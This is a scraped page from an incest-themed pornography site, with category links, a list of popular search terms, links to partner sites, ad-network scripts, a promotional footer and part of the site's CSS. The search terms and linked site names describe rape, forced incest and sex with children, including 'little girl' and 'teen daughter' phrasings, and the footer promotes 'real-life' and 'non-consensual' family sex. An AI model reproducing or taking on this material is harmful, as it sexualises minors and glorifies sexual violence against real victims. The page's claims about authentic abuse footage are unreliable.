                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 654</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1122</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 142</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1763</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7541</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4368</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2239</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 86</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2658</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 719</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1105</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1245</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1220</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1900</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 205</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 199</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1214</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 710</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1751</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 679</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 245</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 427</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="fa fa-hashtag"></i> indian mom and son xxx</a></li> <li><a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="fa fa-hashtag"></i> Mom sleeping son fuck</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video</a></li> <li><a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="fa fa-hashtag"></i> son forced mother</a></li> <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-hashtag"></i> real mother and son</a></li> <li><a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="fa fa-hashtag"></i> mom boy romance full movie</a></li> <li><a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-hashtag"></i> vintage</a></li> <li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li> <li><a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="fa fa-hashtag"></i> incest</a></li> <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-hashtag"></i> Cartoon</a></li> <li><a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="fa fa-hashtag"></i> real  mom son hidden cam</a></li> <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="fa fa-hashtag"></i> indian mom and son</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li> <li><a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-hashtag"></i> Real insext</a></li> <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-hashtag"></i> Arab</a></li> <li><a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="fa fa-hashtag"></i> Son cum inside mother</a></li> <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-hashtag"></i> Desi</a></li> <li><a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="fa fa-hashtag"></i> mom boy real</a></li> <li><a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="fa fa-hashtag"></i> Little girl fucked by uncle</a></li> <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="fa fa-hashtag"></i> real mother and son webcam</a></li> <li><a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-hashtag"></i> forced brother sister teen</a></li> <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a></li> <li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-hashtag"></i> Vintage mother daughter forced lesbian incest</a></li> <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-hashtag"></i> Movie hindi dubbed</a></li> <li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <li><a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-hashtag"></i> Indian mom and son fucking video</a></li> <li><a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-hashtag"></i> fucking my hairy mom</a></li> <li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-hashtag"></i> Voyeur family nudist</a></li> <li><a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-hashtag"></i> Mom son anal</a></li> <li><a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-hashtag"></i> UNCLE NIECE real</a></li> <li><a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-hashtag"></i> Hairy Mom & Son</a></li> <li><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-hashtag"></i> uncensored japanese teen</a></li> <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <li><a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-hashtag"></i> sleeping mommy and son pornburst.xxx</a></li> <li><a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-hashtag"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li> <li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-hashtag"></i> virgin Son First Time sex  real mom son creampie</a></li> <li><a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-hashtag"></i> Taboo mom boy real incest sex</a></li> <li><a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-hashtag"></i> Daughter forced to fuck by daddy</a></li> <li><a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-hashtag"></i> mommy make me cum</a></li> <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-hashtag"></i> yoga</a></li> <li><a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-hashtag"></i> asian dad</a></li> <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <li><a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-hashtag"></i> japanese mother forced</a></li> <li><a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-hashtag"></i> My dad cum inside my pussy</a></li> <li><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-hashtag"></i> passed out drunk</a></li> <li><a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-hashtag"></i> Tamil aunty porn videos</a></li> <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-hashtag"></i> real sister hidden camera</a></li> <li><a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-hashtag"></i> russian teens</a></li> <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="http://incest.pro" data-ct="2295281504"><i class="far fa-square"></i> Incest.pro Tube</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="far fa-square"></i> forced creampie site</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-square"></i> realmomandsonfucking</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="far fa-square"></i> incestxxxhere.com</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://realmomsonfuck.com/" data-ct="3633741106"><i class="far fa-square"></i> realmomsonfuck.com</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-square"></i> Incest Porn</a></li><li><a href="https://vergewaltigungen.pro/" data-ct="1907285463"><i class="far fa-square"></i> vergewaltigungen</a></li><li><a href="https://familysex.club/" data-ct="2265310782"><i class="far fa-square"></i> familysex</a></li><li><a href="https://analincest.com" data-ct="3103959777"><i class="far fa-square"></i> AnalIncest.com</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="far fa-square"></i> RealIncest</a></li><li><a href="https://videoinceste.net/" data-ct="3231629150"><i class="far fa-square"></i> videoinceste</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="far fa-square"></i> incestsex.pro</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"><i class="far fa-square"></i> AmateurIncest.org</a></li><li><a href="https://brutalporn.me/" data-ct="2270722128"><i class="far fa-square"></i> Brutal Porn</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663"><i class="far fa-square"></i> bestrealincestvideos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>Welcome to Incest Creampie – the best place to find real-life family sex satisfaction. While some of the content available is consensual and simulated, fans of real-life incest will find heaps of compelling, sometimes forbidden flicks featuring real family members, step-parents, and all sorts of naughty naughty kinks.

At Incest Creampie, viewers can explore an immense collection of genuine, high-quality videos – including plenty of forbidden fantasies. Live out your wildest taboos in almost any form you could want, with films featuring all sorts of thrilling action, including teens, step-siblings, and even some taboo MILF vids. Not to mention, all the content is presented in HD and crystal clear.

The site also offers plenty of updates regularly, with new videos added frequently. Videos featuring real-life family members can make for some incredibly exciting porn and Incest Creampie is among the best in the business when it comes to creating scenes that are both intense and erotic.

For fans of naughty step-siblings, Incest Creampie sets the bar when it comes to sexy, dirty content. Whether it's a barely legal teen enjoying a rough, passionate creampie or a mature MILF in a hardcore taboo scene, the screen is always smeared with creamy goodness.

Whether you're looking for consensual or even non-consensual fantasy films, Incest Creampie has videos for almost every taste. From raunchy anal sex to fetishized family scenes and even voyeurism, viewers can explore what really turns them on when it comes to taboo sex.

Incest Creampie prides itself on the professionalism and class of the sexy scenes they produce. From special on-set amenities to the care given to the actors, the professionals behind the site take their craft seriously and it shows in their end product.

Watching real-life family members do filthy, naughty things is an incredibly exciting experience and Incest Creampie is here to make sure you get it! Their strong commitment to making the best of this niche is what sets them apart in the adult entertainment industry. So explore the forbidden and be amazed at the incredibly satisfying results. Enjoy! <br><br><br> &copy; incestcreampie.pro</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64900d017c53422998bdc2666b740f08","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://incestcreampie.pro/css/styles.css
body_size: 4233
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 148, 153); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 148, 153); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 148, 153); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
